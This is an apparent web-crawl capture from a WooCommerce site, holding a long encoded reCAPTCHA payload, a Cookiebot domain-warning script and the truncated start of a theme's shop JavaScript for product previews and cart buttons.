68FYcKRw6RPwpMUw7/DjMO4BGgJwrjCmcOYwrE5w5HDvA3Ds8K/SznDpBIywrrDkcKaw5p6w7F8OMK3bxpWPEhFOcOYEcKHwq5TbRLCpsOYVELCvcOJwqrCpMKlwrckY8K6bsODU8OscGQ4w4ANPjDCrsKew6Alw5oVTyVlwoXDgTDDrsOEw512woBrbsOKEMK9wrZuw6pSwoXDpk3Dp8KYC31Pwp/DjkrCj2DDjALDl2zDskzCmMOFwqMEU8OFfFZzCcK2DcKkJDx3DiTCq3DDisOowovDrydqwrQlUCQ/w4sQwoFVwqPCt2jCvH98w7YHbWHCp8KXw6/Dm8OSNVJjT8K+MF8uwqNGaMK9WcOeOsKIwoRgwoLDv8KTw5cZw4NwR8Kuw6rCi2TDojh9w7nCi8OKEMKbwolsB3nCjj/Ck8OMB8KvdsOhbQ7CvE4hTMKIw4vCgcOHwolkw5nCvsKnBMOWZnN4D8KWFS40T37Cn8KXw6sqwqDCqDvDtsKBXMOww54bXMKyw6zCksOYaCHDjV/Cj8KycsOSw6HCkAbCrgZSB8OoA8OIwoDDtxDDkcKYw4PCjsKqwoUzPzjClsOmTUQMUsKMwqg5w5M6wovCmVhdwrs7wojCiTdqWFE5XCPChMOqV8KDVjoHw5RuZcOrwok/T8KrwpgGw67DiSUNQMKYSkN2IsOJcWrClFPDg8OhdQfDiSEhw7V2ejADw6PClxbCvH5/PW82w7nDtyVmw68hwod7w4c7KMOjwr/[base64]/wph6woLCiktfaWPDuQLDpMONaSbDmMKZC3FQJsOSA8KEeMOJwosrwqrDhj1JIcKtN8OtHsKYM8OMdwHCqGfCjkjDmcKOBsOyH8KOw7xtWsKfacORwpgiwpgeK28IfMOnfyrCkcKmwoXCucKYw4rCpsK2MsOZf8KRQ8KLIsKRwqtWwozDiQ3CoGYqUVvCq8OVUm/DgnFZek7CkWk7wqpPEcKfexPDvm5kw6IaworCv0LDp8Obw6pQw4wDw6YPeDLDvMOowoJYWEVbwqfCri7ChcOXL8OrXMOkwp/CgExhGAg6RTfChkHDrSjDsRbDmVMuaQ8/[base64]/ClRTDkcOfSW7DkhJ6w5rDsMOuw5x4UTzDpMOUw5tsw41rXGfDhHdsw4DDikIAwoUaw77CkinDqsKkUxcAwp8awqQnGcONw5xBworDlsKcETcSKV0kaBYAARDDgcOIY10ww5bDhcOkw4nDiMOnwoxkw6fCosOZw63DncO7PWB0w5xuKcOXw5/[base64]/eg9JM8KDYmNZwrkEwpnDgEl+YHXDti/[base64]/wrPCsHPDscKvwoZfZsOYwqduGsOeSRHCvxdmwq97RGDDlD/CswDDocKuAsOeCy3DkcOlwr7CjVMcw6TDjsOBwrrCq8KkQMKteApjL8Krw7g6Vh3Ck2DCu2/Dm8OcD30YwplDegd8WsKmwpTCk8OeQGbCqgYlbRkGJ0HDm00yPB7DlHbDrBhbEUDDscO2wqPDscKgwrfCunAKw4DCucKDwoUeOsOvf8KkwpQHw6xQwpbDscOXwohaBFFOe8KKWA5Lw71RwrpQeWNwVQ/Ck37ClMKhwoRPADUfwrfCosOrw74Iw5/DhMOaw4lAGcOTaSHDmC84UW3DnlTDl8OJwpglwrN6HC9awrnCkStrRnV6TsONw6DDoRPDlMOoKMOlFARdJnjCoVbDvsKxw6fDmD/DkcKBLMKFw5ETw4/DucO+w4lYNMOZFcOTw6vCt3V/MQXDjAzCi13DvcK9U8OfLisnw7EmPFXDtsKYD8KQwrQgwo0ywqoRw7jDjcOUw4zDnGhMLH3Di8Kzw7fCrcOtw7jDiHV/[base64]/SMOswrvCuhw+wr1fDm8ywpXCiGrDmsKWWcOrw7HDsiUaYSPDnTAVbVDDu2N9w70CVMOCwqxaScKdwpdKwr4/AMKiHsKrw73DvsKgwpwLZFvDrVzCn3d/Bm8/w6xNwoHCscK/wqduUcOYwpDClwfCiWzDkVTCl8Kvwo1KwpLDisOdTcOFbMKLwpIUwqUxFB3DscOlwpnCqsKFGUrDpMKnwrvDiDsSw7I1w7F/w5kOKStQwp7ClcOSTBxuwpxefWwEFMKKS8OowqU8e3HDv8OMUHzCsEgbI8OhDEnCj8O/JsKdVBhGQkjDlMKbGGJmw5bClA7Cs8K4C1jCvsKVD2Nxw7tdwpMqw6MEw4I0U8OtKknDlMKZIcOhOGtawonDrAfCi8ODw45aw5EgbcOOwrd1w7ZJw7nDo8OkwqEnTkxww7fCk8KAf8KbXA/[base64]/DlT8mCcK6SMKETsO4wp5Iw44uwpltw7o2R0UqKW3CryMRwobDhcK7fDPDnl/Dp8OywqlOworDsGzDt8OsM8KZDR0OMMOASsKzbiTDtmXDsGtLecKLw53DlsKKwo/Clw/[base64]/CsHMUw73CkW1vWBQmcll/TAEVwqMVSMKZecKDMwzDimPCl8Kpw7E2Tm7Dqmpow6zCvMKnw4XCqMKXw7nDusKOwqhEw7TDuj7CkcKxF8ONwoFpwosDw59cXcOAaUvCpiJWw4PDssOtYULDuAFgwrBSEMOfw7XDqHXCg8K6cjzDmMKyclTDoMOVYTjCixjCumgcdcORw6R7w6fCkzbCqcOlw7/DosKkWMKewpdCwo3DhsOywrRgw6fCkMO0YcOnw4gwU8O8Igd0w6DCqMKawqErIVrDqlzDtxoyeC1ow5LCncOuwqPClcK2ScKtw4PDiEIWFMKlwqtKwqTCgcKMCjrCjMKswqHCrgUKwrTChGZUwqsiJMOjw4gSBMKFbMK7MMO0AMOVw4bDozXCmMOFdkYzEl/DtsOCYsKpPlsmXzAyw5VewoZ3ccOfw6s5b1FXIsOTTcO8wqLDpw3CssOUwrzCuSvDvzfDusK9KcOcwqZpccKuXsKQaTzDh8Ogw4HDoCd5wofDl8KbfR/DpcKkwqbCkhDCmcKEZnMVw5UbDsOvwqMCw4XDhBTDjB4eWcOFw5koLcKTPG3CgA4Qw7HChcOOfsKVwpfDhnzDhcOdIiTCgQvDucOCEcOjcMO5wrTDl8KmI8Oywp/[base64]/ChsOcw60cwovDkkzCqsOQD8K/N07DscOwOsKQEsOmw5guw7Rdw5wEfWjCkRHCtxbCtcKvFmdYVRfCskp3wq57X1nCp8KdUV8Ec8KYwrNIw5vDhRzDsMK5w5Qow7/[base64]/[base64]/wq3ChcKqEsKJO8KlwqJ4OsONQms5OsOzwpxjFXxhJ8Klw4xlGGVTw5jDjkgawpvDmcKPD8OTQH/DtSAQR3/ClD1yVcOUVcK4BMObw43CssK8Lg4lWcKfcTXDicKGwr1jZU8JTsO1MBJWwqvDkMKnWsK1RcKpw53CrMOlH8KuTcKGw4LCtsOmw7BpwqDCunoNUQUZQcOYRMOqcH/CkMOUw4R6XyEawonDlsKaW8OsczDClMKhNV4pwrYrbMKuMsK4wqcpw6MFOcO1w6F3w4ICwqfDh8OJejQFMsOoYzTCu1rChsOtwoJ4wpY/wqgcw47DmsOsw5nCpFjDrADDsMOhM8KYJRM8a0rDmDXDp8KvTlx+XG1lKWjDtj5JZg4/w6fCq8KrGMK8PFsZw47DjFnDiSrCosK5w47CmRV3ccOyw68aCMKYTwvCo1fCrsKYw7luwrLDqH/Cp8KhXkZbw7fDnsOqS8OLBsOswr7DqUnDs0wjSU7CjcOlwqLDscKKGnfDv8OJwr7ChX1UbEXCscOrG8KRL0fDm8OQJMOhLl/CjsOhXsKURyPDlMKjPcO/w7Asw692wofCqMKoN8Kww4s4w7h/XHbCrsOWQMKCwobCtMO1wp4nw47DksO4axpKwr/[base64]/DpMKAw6dOBQ8Mwr/CkcOXw6fCuiMZSGkPazPCp8KwwpzCm8O9woR2w6crw4TDhcOjw5B+UmzChE7Dg3d5cVbCpcKsIcOYO0d2wq7DvhdhXADDoMOjw4Ime8KqYxonYEBwwrlzwpbDu8OIw6/CtBEIw4zCosOXw4TCrzQiTDcDwp/[base64]/G2M0QifDjcKHZ1rDvsKfbBHDj8O2HMOdwq4Jwr8CYzXCo8KDwr3CvcKTw5HDrMO4wrHCmcOewpjCv8OPScOIdjjDgmLCssOgasOswr4tdS5TNQnDuBEQXU/CrTEOw4U4U1Z2CsKhwrfDrsK6wp7DvXPDpFbDm3tYbMOOecKWwq1MJkfCrgJZw4pewoPCtzVAwpbCiDLDsyQCWxDCvyXDnRYlw4MjQcKKLMKSD27DjsOpwoHCt8KswqbCksOSJsKTQsO9wplGwrHDncKEwoAzwr/Dt8OTJkDCqDETwq/DkF/[base64]/[base64]/CkSXCgMOjBcOaaRvCtzhbw6IQTiLDvsOuX8OIQkF9fcKWJG5dwowxw5jCn8KEShHCpldqw4bDtcKJwp9BwrHCtMO6wrjDrWPDmR5OwozCg8OrwoM/LXpjw7JIwpwRwrnCnl5CM33CqjjDmxBbJ0YTDcOwWU1fwoMuW1piBwvDgFkDwrnChMKFw6YIRQnDj2sgwro8w7zCqjhkdcKGaitdwr14FcObw5oNw5HCrEU6w67DpcOvPVrDnzrDvSZOwrU+EsKqw6gGwr/CmcOTw4zCgT5XPMKVecOXaDLDmAzCocKSwoBrHsKgw4MfFsOuw5V+w70GIMKeHkbDp0rCvsKCPS4Mw50GNSrDnyk7woDDg8OqSMOIccOPIMKcw4fCssONwoNowoV/XhrDr0JnE2pMw6JFY8KhwoMRwozDjwA5AsOSJAVKUMOCwqnCsgJPwo9lI0/DowjDhA7CiELDo8KQUMKdwpMhQxhIwoNfw7pYw4d8cnzDv8KDZhDCiyZnCcKfw5fCtDlCQ1DDmifCo8KtwqsvwoI7Li5Yd8K5w4Z4w5VIwp57dxgUUsOBwo1Mw4nDsMOTMsOyU3t3XMOcFz9AcB7DocOSAcOLM8OxccKdw6zDhMOswq5FwqIFw5zDlVlJLRllwp/DkcKgwpddw5kxTFYDw73DllnDkMOCbB3CgMOYw4jCkHPCqjrDv8KWKcOkaMO6RcKhwplkwopaOGXCo8O+ZsOYOStsRcKuPsKFw5HCp8Oxw78feEbCpMKZw6pkRcK0wqDCqlHCimJnwoEIw5Q7woTCoHxiwqPDmFjDncOIRWgAHDcUw73Dp0g+wpBrZz4/Vg0PwqkrwqLDsi/DsS7CnQpIw7wswoUmw61UWcK9A1vCjGzDlcK8wpxnLVVSw77DsmstccOTLcK9fcKlY1k8KcOvITVGw6EvwpN8CMKewpPCtMKMXsO0w6/Du31JDFTCk1TDs8K+YGXDpcOGHCkvPMOUwqkHFmTDtH3ClzbDk8KBJnHChMOSwqQDLj4ASnbDmx/[base64]/[base64]/[base64]/woxPwpnCpVjDkMO+woxSVsOpwqsUPcK2w7l4w7AXBnHDq8KXHMOIa8OEwp/Dn8OLwrpWUlUhw7bDhkpUEkvChMOsCDxvwo7DpMKlwq0bFcO4PGVeAsKcGMOZwpbCj8K/X8KNwoHDqcKrdMKPO8KzXixGw48PYjgZZ8OnCWFbKijCtMK/[base64]/[base64]/w7hEw43DoT3Dg1XDi8KCYxzCmmXClcKiPsKiw4oOYcKqBj3Dq8Kew5jDuVrDtGLDmW8pwrnCnx7DosKUQ8OvXWQ8REjDqcKowppLwqk/[base64]/ClsOMwpkEw6Y9w6gOw7DCicKkwq/DhBHClcKlCQXDjFjCrwTDoi3CusOQNsOHQsKRw4rDq8ODUQ3Cg8K7w6c3RUnCs8OVXMKZAcObbcOdbm7CsRnDhiLDsC8LN2kZXmcgw7Ufw47ChgnDm8KQU2wYCiHDg8K/[base64]/[base64]/[base64]/DlMOLwph2TMOieMK6wrE6w71HRsOSw4Q8w73CusKhRnLCncO+w7dawpE8w5LCpMKzd2JFOsKJBcKEHW7DowTDmcKlwpohwo5+wrnCsEsmdnLCrsKzwpTDhcK+w7zCti88BnU2w4ssw4/CrkJuUCPCkXfDocO+w5vDjXTCsMO7FljCvsKIaTLDqcOTw6cJJcORw53CumPDvMOlFMKgWMOZw5/DpVbCj8KQasKOw6vDmCV6w6JyVsO4wrvDn2ghwr18woTCrUXDiioWwp3Cu1PDt1tQF8KvIk/CgnRgGcKAEG1lMMKOC8KVUwrCjVrDv8OdWhx1w7Zbwp89MsKUw5LCh8K/ZX7CiMOtw4oMwq8qwoJgbRTCpcOgwpEawrjDiSrCpyLDosOqMsKldw9JcxVjw4DDkxIBw4PDkcKswqrDmCdXA0/CucK9L8KMwrpcdWkeCcKcF8OIJgllUjLDm8OYcUJcwp1bwq0KGMKXw7TDlsK/C8OQw6oxTsOiwozCkn3DrjxKF3VcB8Ocw7RMw5xZI3kLw6HDg2vCtMO/[base64]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[base64]/[base64]/ChnIhw5PCqV8QUlR/[base64]/DgzowcMKSbGwUw4/CjWLDp8Kzw5B3w7sdOsOvSn/CucKrwp5tR23CmcKIcwLDvMKcR8K2wp/CgQ8HwrnCoEZKw6stD8O0OE/Cn0jDoT7Ch8K3HsOuwp43U8KYFMOEC8OYLsKncVrCpz1UV8KhasK9WhAwwp/Dp8OswooOA8O5el/DusOVw5TCvlwwUcKowqtKwqt8w63Co24jHsKvw7M0H8Olw7U8VFpKw4rDmsKGHsKGwozDncKCBsKOGF7DpsOYwpFXwonDvcKiwrjDh8KQbcO2JjkUw40RRMKubsOYbBojwqIRbAjDj3s8DXkdw5/Co8KfwrJQwrTDtcOBBz/[base64]/ExM8HDHCpRlOw589XsKtw6vDozR3wrtEwrLDjhzCng3CplzDjsKiwoMUG8KoEMKxw4phwprCpT/DscKUw4fDm8OAFMKHcsKYOWEzwrrDqSDCnDDCkHliw48Ew77Ct8KLwqxUP8KvAsOww7vDrMO1SMKFw77CkX7Chl/CumDCgk9ow5lGecKTw7t6fFI2wpnDp159dwjDgAjCgsODcF9bw5/[base64]/Dmg/[base64]/XQN0EcKNKWbDjgkcw67Cl8K2K8OEwrlNH8KVw7fCjMKXwogAw6DDpcOqw4rDuMK8TMOVZTXCgcKYw5XCuD/[base64]/DvMKwTcOYK8KPw5XDvcK5w6tSQMOWaMKDf2rDqSTDlkY4JD/CrsKhwq0+a3pSwrbDr20QRiXDnnc9NcOkQFVyw6XCpRfCoFUtw6prwq18HS7DvsK8B0pUGjpGw6XDoBNqw43Ds8K7Xi/CssKCw6nDs0LDimfCisKBwrvCmsONw7EWcMKkwo/ChULCplrCqX7DshRfwplhwqjCl0rDvBAdXsKzQ8Ovw7xDw6JlTCPCkEc5w58MAMKhOVNmw6U7woFKwo19w5DDuMOvw4/CtsKDw787w5x9w5DDrsKuWibChcOgOcOywr1sS8KfTDQ2w6MFw4XCh8KhMA9Kwq4Nw7XCllVGw5RFAQt/csKIGifCu8OmwrzDgD7CgAMYAW9CEcKLTcO0wpnDhCV8cmPDq8OALcOjA1lvN1h7w63CnRcVCVlbw4jDocOEwoRwwpjDuyctQStSwq7CoA1FwqTCrcOgwo8kw5UmcyLCksOlKMOTw6Uge8K1w4NqNTfCusOZecO4YsOtZ0nChmPCmTTDoGXCusK/NcK/LMOXK17DvmDDrQrDkMKdwo7CrsKYw6cZVsOmw7h6NxnCsX/Cs03Ct3zDuCAldVTDr8ONwpXDosKQw4DCnmJtF3XCj1p1XsK/w6DCj8KbwoHCozfDpxcEZhQJM0BEcFfDpmDDicKDwoDCpsKMDsOawprDiMO3XlvDvULDlX7DuMO2OMO9wqHCucK0w5DDgcOiBSNwwroLwpDDpVFlwpPCpMOUw6sSw7xPwrvCisKCYn/[base64]/DgMOFE8O8JMO/Ak84ZAsvwq3DgcOtwrZAQsO5wrARw7oOw5nCgMOiEyVNc1zCtsO7w4HDknHDrsODE8KAAMOnAhfCkMKdPMO7FsOdGjTDhzZ4bFbDt8KZaMKrw6zCgcOlccONwpcVw6wew6fDhgpgcSLDnm/[base64]/CjCZpwqfCpmvDjHXCnMOzK8OjbQ4kEmDDjcKiw70hIwjCpsO1w6nDrMK6w4RlEMKbwppwYcKLGMO5RsOZw47DtsKcLVHDtB9YDHJGwpR8c8OFQ3sCSMOyw4/ClMOMwpEgCMOsw4XClyM/w4HCpcOww7zDlsO0wrFKw5vDik/CtjvDpsKfw6zCpsK7wrLCh8OQw5PCnsKlHD08R8KIwotkwr0SFFnChH/Cl8KiwrvDvsOWPMK4wpXCrsOZJWh2fSUID8OjZ8OmwoXDm2LCrkIWwpPCicKxw6bDqRrDqnfDpBLCgkDCgldWw7YCw7tQw5ZbwobChC44wpcNwojCu8OWccKiw6kxYcKKwrDDmGLDmm9cS2JVAsOuXmDCosKPw519ZA/Ch8OEJcOqch9Ew5ZuXV8/CzQVw7d9VT4Ww6MCw6VKesOlw5tRVcO2w7XDiQ4/ZMOgwrvDssOCEsOiQcOyK0vCosKNw7c1w6JYw79MU8Oxwox4w6fCmsOBJMKZahnCpMKKwojCmMKoccOsWsOBw7Qww4ErYndqworDscOBw4PCqBnCncK8w7d4w6jCrV7CiiYsEsKUwovCi2JrdzDCl0RrQMOqM8KkCcKcHX/Dkih9wovCiMOtEmjCgWQ8f8O3BMKvwqAdR3vDlSVxwoLCuB5LwpnDsjIYdsK+UMOSI3zCr8KpwrXDqCfDn3QoA8Oqw7DDkcO1FCnCi8KeKcOjw4UIQnHDoVg9w4jDkVMLw7FpwqhrwpjCt8K6wqHDrQ88wpbDiCQKAMK4Iw8yUMO/A0BUwqsEw7IUBBnDsWnCssOAw55Hw7fDvcKXw6Rdw697w6IGw6bCv8OKVMK/PSVLTDvCt8Kaw6wzwqnDqsOYwowGfUJNGRISw75hbsKDw5gOaMKedAVawoXCnsOHw5XDuUdCwqYSwpfCphHDrmFTKsKgw6DDtcKkwq0hOF7DpDPDkcKawphOwrs6w7BPwpo9wpIdVQ/CoRYFeT5XL8KXQ2PDkcOIJFfCjykPHlZkw51CwqzCgzAhwpxQHHnCnzdpwq/DqXZxw7fDtWfDgyYocMOzwqTDkkgswrfCsHMew7V7MMOAUsO/V8KLN8KlLcKSIztyw6JQw4fDjRp4FR4ZwrbClMK0OC9Vwo7CuGIfwo5qw5PCrg7DoDjCqlbCmsK0WsO0wqB9wqZNwqsAesOCw7bCsk84McKAVmzDnFLCksO8aCzDmjpAaUdjW8KSHxULwq4Lwr7DsSgXw53DusKSw6jChSoxKsK3wovDisO/wpx1woEfL04xYyDChRvDmzDDuVrCnMKHBsKEwrfDjyLDvFgEw48/WMK6bHfCq8KMw6bCmMOVL8KCQARbwp9Fwq8pw4l4wpkLb8KBEg0kagZ7Y8OLBlnClsKwwrRNwqHDrxFkw4Yxwp4Owp4Pd2xbI0o6KMOiXj3ConnDicOrd1MowozDucO+w4kbwojDtGUfUi8Vw4/CjcKWNsKnKcKsw4ZEVGnCikvCg2RNwr8pEsOMw7zCrcK6N8OmGWPCjcKLGsKWLMKwQUnCmsOOw7XCvAHDtwk5wpc2YcKuwpMfw63Co8O6FB/CocOBwpwNPCVWw6EdQBgTw4h1VcKAwrDDtsOzZlY6Gh/[base64]/[base64]/[base64]/w5Jaw5XDmVnDphs3wqHDsF8gwrPCqsOLccK/wrLDk8KxITU0wpHCqUIdOsOZwo8iTMOfw58wd3F9CsOwXcKUbFPDo0FZwqFMw53Dl8KXwrEpZ8ORw6vCq8OEwoXDt3LDj1tXwrPCusOFwp/DisO2QcKmwo8LMWhpUcOhw7/DuAwpIVLCgcODWlBtwqnDtFRuwo1Gb8KdE8KIesO2VQxNGsO5w6rDumI1w7oPKMK7w6FOd03DjcOjw53Dt8KfesOFbQ/DmQ5qw6Ayw4xBZAnChcOzXsO2w7EPP8K1S2PDtsO0wrDCplUBwqYscMKvwph/McK+OGJ1w4oGwrvDkcKEwp1sw502wpAFJ1HCksKNwofDg8O8woA7LcO6w5PDukkKwo7DksO5wqrDpnYVLsKCwolQHT5RVMOfw4/DjMKowotBUwx9w4oZwpTClgLCgUBGVMOFw5bClhLCuMKEfsOFQ8O2wr5Nwqg/[base64]/DqXXDiQBKw6DCsEdgTMKCBFDDnR5jw5AmesKjEcKBG8KpBWEswrFvwo1fwq8Kw5lpwpvDrw46MVgFPMKpw5JBMMOiwrTCicO4V8Khw6PDp1hmDcOrSMKVcn3Cgwp+wopdw5jClEh3ET5iw43DqH4DwrxbHsODNsOdGj9QNjB/w6bDvX54wqvCqljDqHDDhcKODirDhFYFOMKLw6gtw6MaCMKiGWlfYMONQcK+wrN5w7M5FhprRsKmw73CgcOffMK8Hh/[base64]/[base64]/[base64]/LyfCqMK1w7IAEcOyw4swwrPDrUjCkDNnAV7CiMKuDsONGGnCqVLDqCYKw6rCmFM2c8KRwoZoFmrChcOUwo3Do8KTw7fClMOOCMOtVsKPDMOvUMOUw6kHNcKvKDo4wpzCg1HDpsKWGMONw7YwJcKmBcOJwq9/w6M0w5jCs8Kde3nDlT/CmQZMwozCv1PDtMOVOsOAwrkzc8KqI3N3wo0wcsOvVzhcGlZgw63Cv8K6w77Dkn8oBMKTwqlON1nDsxxMAMOAaMOXwoJAwrkew5ZCwrjDvMK4CsOqDcKCwo3Dpk/Dr3olwo7CkMKoB8KfR8O5VsOASMOKKsOAS8ObInFhWsOkLjxrDH86wq54acOiw5bCpcO5wqXCkFPDuiHDsMOxEcOcY3Fxw5c5DBIqAMKQw5gMN8O4wpPCkcOINVUPa8KMwpHCn2JzwonCtBnCuzAOw7FvGz0rw6jDuUlZYm7CkW90w4vChXHCjnYRwqw1H8OLwp/CuDrDs8K9wpctwqLCrBV6woIRBMKkIcKkHMKgAn3Dlw0CCFJnLsOWHiAnw7bCkGTDicK4w5LClcKSVRsdw6RHw7sHe30XwrHDmxnCsMK1EADCqz/Co3TCmMOZP3IhRVA8w5XChsOqOsKjwrzCj8KDIcKOI8OEXkLCssOMP3nCgMOOJjdOw7MebCE2wrFDwokKP8OUw40Rw4rDi8Olwpw+NRfCqkkwIXDDoV3DhcKHw5bDlsKSLsO4wq/DlldMw4R0S8KEw6x3d2bCsMKgVsK/wrw6woBZBH04PMOjw4DDgcOFY8OnJMOIw6HDrBkrw6TChcK7IcONcxXDkUgfwonDvsO9woDDhMK/w71MEMOiw54xZcK/[base64]/GF/CnR/CkcKxwrwcw7x0w5bCk1gVw5fCqzjCmsKtw4XCpQvCvRPCssOLRTFecMO4w5p/[base64]/DhcOqe8O8wpXCvcOnwrJpPzzDssOlAMOvwqrCrsK/IsKSQChMbXjDscO0T8OuIUxow5xZw67Dtx4uw4zDhMKSwrM5woAAZXgrKgNOwohJwrnCoV0bb8K9w6rCjwclG1XDoQJfFMKOR8ObWyHDj8O+wrArM8KHBgdYw4dpwoU\\u003d\x22],null,[\x22conf\x22,null,\x226Lcghk8dAAAAAIGO-4jjv-e-iIBhRORyIGgZTxbQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,356],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://kreencias.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22mkNH4nchxNYIMTLnJNUOeMt51x2//a5fx0nWtitEapA\\u003d\x22,1,0,null,1,1769514574503,0,0,[163,44,117],null,[8,27,12,39],\x22RC-hqunPqxNpWGeGw\x22,null,null,null,null,null,\x220dAFcWeA4lDdl5XSp_PrSu_RCfxGMYb8PvsTIxeT_j6PSLJU1Cs2x88VLKFIUJcMY5XvlrSHflQLGySovQCcZvlwzuehfnA3SmWg\x22,1769597374554]");
    </script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://consent.cookiebot.com/1602465e-e877-4661-8841-3a462033c2d5/cc.js?renew=false&referer=kreencias.com&dnt=false&init=false
body_size: 209
content:
if(console){var cookiedomainwarning='Error: The domain KREENCIAS.COM is not authorized to show the cookie banner for domain group ID 1602465e-e877-4661-8841-3a462033c2d5. Please add it to the domain group in the Cookiebot Manager to authorize the domain.';if(typeof console.warn === 'function'){console.warn(cookiedomainwarning)}else{console.log(cookiedomainwarning)}};

--- FILE ---
content_type: application/javascript
request_url: https://kreencias.com/wp-content/themes/essentials/js/modules/woo.min.js?ver=2.0.1
body_size: 1919
content:
!function(t){"use strict";jQuery(document).ready(function(t){t(".pix-product-preview").on("click",function(i){i.preventDefault();var e=t(this).data("preview-link");t.alert({title:"",columnClass:"col-12 col-sm-10",backgroundDismiss:!0,theme:"pix-product-popup",closeIcon:!0,content:"<div></div>",onOpenBefore:function(){this.showLoading(!0)},onContentReady:function(){var i=this;return t.ajax({url:e,method:"get"}).done(function(t){i.setContentAppend('<div class="pix-popup-content-div">'+t+"</div>"),i.hideLoading(!0),setTimeout(function(){i.$body.addClass("pix-popup-animate")},300)}).fail(function(){i.setContent("Something went wrong, please try again.")})}})}),t(".pixfort-shop-select").selectpicker({styleBase:"btn dropdown-toggle btn-light bg-white shadow-sm font-weight-bold text-body-default text-sm"}),t("body").on("click","a.plus, a.minus",function(i){i.preventDefault();var e=t(this).closest(".quantity").find(".qty"),a=parseFloat(e.val()),n=parseFloat(e.attr("max")),o=parseFloat(e.attr("min")),s=parseFloat(e.attr("step"));t(this).is(".plus")?n&&n<=a?e.val(n):e.val(a+s).change():o&&o>=a?e.val(o):a>1&&e.val(a-s).change()}),t(".widget_product_categories .count").each(function(i,e){let a=t(this).html().replace("(","").replace(")","");t(this).html(a)}),t(".pix-add-to-cart").on("click",function(i){i.preventDefault();var e=t(this),a="Success";t(this).data("name")&&(a=t(this).data("name"));var n=t(this).attr("data-link"),o=!1;e.data("img")&&(o=e.data("img"));t(this).data("product_id");t(this).find(".btn-icon").removeClass("pixicon-bag-2");t(this).find(".btn-icon").addClass("").html('<svg class="pix-icon-loading bi bi-arrow-repeat" width="1em" height="1em" viewBox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M2.854 7.146a.5.5 0 00-.708 0l-2 2a.5.5 0 10.708.708L2.5 8.207l1.646 1.647a.5.5 0 00.708-.708l-2-2zm13-1a.5.5 0 00-.708 0L13.5 7.793l-1.646-1.647a.5.5 0 00-.708.708l2 2a.5.5 0 00.708 0l2-2a.5.5 0 